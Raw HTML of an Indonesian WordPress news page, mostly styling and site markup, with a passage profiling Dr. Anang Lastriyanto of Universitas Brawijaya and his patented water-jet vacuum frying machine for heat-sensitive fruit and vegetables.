#1d2129;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1310px;}@media (min-width: 1280px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1280px;}}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script src='//indiekraf.com/wp-content/cache/wpfc-minified/1olkqd0k/hxay4.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://indiekraf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://indiekraf.com/wp-json/wp/v2/posts/4422" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indiekraf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://indiekraf.com/?p=4422' />
<script type="text/javascript">var ajaxurl = "https://indiekraf.com/wp-admin/admin-ajax.php";</script><meta name="generator" content="Site Kit by Google 1.149.0" />	<style>img#wpstats{display:none}</style>
<script type="text/javascript">var daim_ajax_url = "https://indiekraf.com/wp-admin/admin-ajax.php";var daim_nonce = "b3c9ce1986";</script> <meta name="description" content="Indiekraf.com - Produk industri kreatif Mesin Penggoreng Vakum telah membantu banyak pengusaha untuk membuat produk makanan yang berkualitas. Salah sa" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->
<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6505720578574007&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=208%2C208&#038;ssl=1" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #3b5998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body id="tie-body" class="wp-singular post-template-default single single-post postid-4422 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-3 wide-title-narrow-media is-standard-format post-has-toggle">
<div class="background-overlay">
<div id="tie-container" class="site tie-container">
<div id="header-notification-bar">
<div class="container" style="justify-content: center;">
<p>Selamat Datang di Indiekraf Media - Kunjungi Juga Studio Kami untuk Berkolaborasi lebih Keren :)</p>
<a class="button" href="https://studio.indiekraf.com" title="Menuju Indiekraf Studio" target="_blank" rel="nofollow noopener">Menuju Indiekraf Studio</a>			</div><!-- .container -->
</div><!-- #header-notification-bar -->
<div id="tie-wrapper">
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item has-shadow has-normal-width-logo mobile-header-default">
<div class="container header-container">
<div class="tie-row logo-row">
<div class="logo-wrapper">
<div class="tie-col-md-4 logo-container clearfix">
<div id="logo" class="image-logo" >
<a title="indiekraf.com" href="https://indiekraf.com/">
<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
<source class="tie-logo-source-default tie-logo-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-retina.png 2x, https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png 1x">
<img class="tie-logo-img-default tie-logo-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png">
<img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
</a>
</div><!-- #logo /-->
<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-dots-three-vertical"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
<a href="#" class="tie-search-trigger-mobile">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li></ul></div>			</div><!-- .tie-col /-->
</div><!-- .logo-wrapper /-->
<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
<a href="https://studio.indiekraf.com" title="" target="_blank" >
<img src="https://indiekraf.com/wp-content/uploads/2023/08/Header-Indiekraf-1.png" alt="" width="728" height="91" />
</a>
</div></div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
<div class="main-nav-wrapper">
<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
<div class="container">
<div class="main-menu-wrapper">
<div id="menu-components-wrap">
<div class="main-menu main-menu-wrap">
<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2237"><a href="https://indiekraf.com/category/kreatif-business/">Pelaku Kreatif</a>
<ul class="sub-menu menu-sub-content">
<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1170"><a href="https://indiekraf.com/category/opini/">Komunitas Kreatif</a></li>
</ul>
</li>
<li id="menu-item-3668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3668"><a href="https://indiekraf.com/category/startup/">Startup</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120"><a href="https://indiekraf.com/category/tips-trik/">Tips Kreatif</a></li>
<li id="menu-item-1117" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1117"><a href="https://indiekraf.com/category/berita/">Kabar Kreatif</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"><a href="https://indiekraf.com/category/event/">Acara Kreatif</a></li>
<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://indiekraf.com/kerjasama/">Kerjasama</a></li>
<li id="menu-item-3653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3653"><a href="https://indiekraf.com/daftar/">Daftar Ekraf!</a></li>
<li id="menu-item-6826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6826"><a href="https://studio.indiekraf.com">Indiekraf Studio</a></li>
</ul></div>					</div><!-- .main-menu /-->
<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
<a href="#" class="change-skin" title="Switch skin">
<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Switch skin</span>
</a>
</li>
<li class="search-compact-icon menu-item custom-menu-link">
<a href="#" class="tie-search-trigger">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li>
</ul><!-- Components -->
</div><!-- #menu-components-wrap /-->
</div><!-- .main-menu-wrapper /-->
</div><!-- .container /-->
</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->
</header>
<script type="text/javascript">
try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
</script>
<div class="container fullwidth-entry-title-wrapper">
<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">
<nav id="breadcrumb"><a href="https://indiekraf.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://indiekraf.com/category/industri-kreatif/">Industri Kreatif</a><em class="delimiter">/</em><a href="https://indiekraf.com/category/industri-kreatif/desain-produk/">Desain Produk</a><em class="delimiter">/</em><span class="current">Dr. Anang Lastriyanto, Penemu Mesin Penggoreng Vakum dari Universitas Brawijaya Malang</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/indiekraf.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Industri Kreatif","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/"}},{"@type":"ListItem","position":3,"item":{"name":"Desain Produk","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/desain-produk\/"}}]}</script>
<div class="entry-header">
<span class="post-cat-wrap"><a class="post-cat tie-cat-39" href="https://indiekraf.com/category/industri-kreatif/desain-produk/">Desain Produk</a><a class="post-cat tie-cat-34" href="https://indiekraf.com/category/berita/">Kabar Kreatif</a><a class="post-cat tie-cat-375" href="https://indiekraf.com/category/mbois-media/">Mbois Media</a><a class="post-cat tie-cat-28" href="https://indiekraf.com/category/kreatif-business/">Pelaku Kreatif</a></span>
<h1 class="post-title entry-title">
Dr. Anang Lastriyanto, Penemu Mesin Penggoreng Vakum dari Universitas Brawijaya Malang		</h1>
<h2 class="entry-sub-title">Mesin Penggoreng Vakum Tipe Horisontal yang Mempergunakan Pompa Vakum Sistem Jet Air Karya Dr. Anang Telah Mendapatkan Anugerah Kekayaan Intelektual Luar Biasa 2014 untuk Kategori Paten.</h2>
<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://indiekraf.com/author/indiekraf/" class="author-name tie-icon" title="indiekraf">indiekraf</a></span></span></span><span class="date meta-item tie-icon">19 Juli 2020</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 388 </span></div></div><!-- .post-meta -->	</div><!-- .entry-header /-->
</header><!-- .entry-header-outer /-->
</div>
</div>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
<article id="the-post" class="container-wrapper post-content tie-standard">
<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="800" height="536" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/07/Screenshot_2020-07-16-anang_menjelaskan_vacuum_fryernya_4867_20141212111405-jpg-JPEG-Image-4584-%C3%97-3072-pixels-Scaled-....png?fit=800%2C536&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="Dr. Ir. Anang Lastriyanto, M.Si., Penemu Mesin Penggoreng Vakum Tipe Horisontal (Foto via prasetya.ub.ac.id)" data-main-img="1" decoding="async" fetchpriority="high" />
<figcaption class="single-caption-text">
<span class="tie-icon-camera" aria-hidden="true"></span> Dr. Ir. Anang Lastriyanto, M.Si., Penemu Mesin Penggoreng Vakum Tipe Horisontal (Foto via prasetya.ub.ac.id)
</figcaption>
</figure></div></div>
<div id="share-buttons-top" class="share-buttons share-buttons-top">
<div class="share-links  icons-text share-pill">
<a href="https://www.facebook.com/sharer.php?u=https://indiekraf.com/?p=4422" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
</a>
<a href="https://x.com/intent/post?text=Dr.%20Anang%20Lastriyanto%2C%20Penemu%20Mesin%20Penggoreng%20Vakum%20dari%20Universitas%20Brawijaya%20Malang&#038;url=https://indiekraf.com/?p=4422&#038;via=@indiekraf" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}&amp;via=@indiekraf">
<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://indiekraf.com/dr-anang-lastriyanto-penemu-mesin-penggoreng-vakum-dari-universitas-brawijaya-malang/&#038;title=Dr.%20Anang%20Lastriyanto%2C%20Penemu%20Mesin%20Penggoreng%20Vakum%20dari%20Universitas%20Brawijaya%20Malang" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
</a>
<a href="https://api.whatsapp.com/send?text=Dr.%20Anang%20Lastriyanto%2C%20Penemu%20Mesin%20Penggoreng%20Vakum%20dari%20Universitas%20Brawijaya%20Malang%20https://indiekraf.com/?p=4422" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
</a>
<a href="https://telegram.me/share/url?url=https://indiekraf.com/?p=4422&text=Dr.%20Anang%20Lastriyanto%2C%20Penemu%20Mesin%20Penggoreng%20Vakum%20dari%20Universitas%20Brawijaya%20Malang" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span>
</a>
<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Share via Email</span>
</a>
<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Print</span>
</a>			</div><!-- .share-links /-->
</div><!-- .share-buttons /-->
<div class="entry-content entry clearfix">
<p>Indiekraf.com &#8211; Produk <a data-ail="4422" target="_blank" rel="nofollow" href="https://indiekraf.com/tag/industri-kreatif/" title="Industri Kreatif">industri kreatif</a> Mesin Penggoreng Vakum telah membantu banyak pengusaha untuk membuat produk makanan yang berkualitas. Salah satu inovator yang berhasil menciptakan alat tersebut adalah Dr. Ir. Anang Lastriyanto, M.Si., Dosen Universitas Brawijaya Malang.</p>
<p>Dr. Anang telah berhasil menciptakan Mesin Penggoreng Vakum Tipe Horisontal yang Mempergunakan Pompa Vakum Sistem Jet Air. Mesin ini mampu menjaga kualitas produk pangan pada pengolahan komoditas peka panas seperti buah dan sayur.</p>
<p><img decoding="async" class="aligncenter" src="https://i2.wp.com/lastrindo.com/wp-content/uploads/2016/05/Ir.-Anang-Lastriyanto-M.Si-dan-mesin-penggoreng-vakum-hasil-penelitiannya_2307MC.jpg" /></p>
<p>Karya Beliau telah meraih Anugerah Kekayaan Intelektual Luar Biasa pada tahun 2014 untuk kategori paten dari Direktorat Jenderal Pendidikan Tinggi yang berkoordinasi dengan lima kementrian Republik Indonesia.</p>
<p>Mesin tersebut telah mendapatkan paten dengan nomor paten P.20010073. Selain itu, Dr. Anang juga pernah terpilih dalam 102 Inovasi Indonesia pada 2010 dan peraih Anugerah Ristek tentang Teknologi Inovatif pada tahun 2011.</p>
<p>Mesin yang dibuat oleh Dr. Anang merupakan mesin penggoreng dengan kondisi vakum atau hampa udara. Cara kerja dari mesin ini adalah udara dalam ruang goreng akan tersedot oleh pompa berkat adanya pergerakan air. Hal tersebut akan membuat kondisi ruang goreng menjadi hampa hingga mampu menurunkan suhu penggorengan ke angka 50 &#8211; 60 derajat celcius. Dengan begitu, mesin ini mampu menjaga nutrisi dan meminimalisir kerusakan yang ada pada produk rentan panas seperti buah atau sayuran.</p>
<p>Dilansir dari prasetya.ub.ac.id, Dr. Anang mengatakan bahwa inspirasi membuat mesin tersebut karena Beliau ingin membuat mesin penggoreng vakum yang memiliki harga terjangkau untuk UKM.</p>
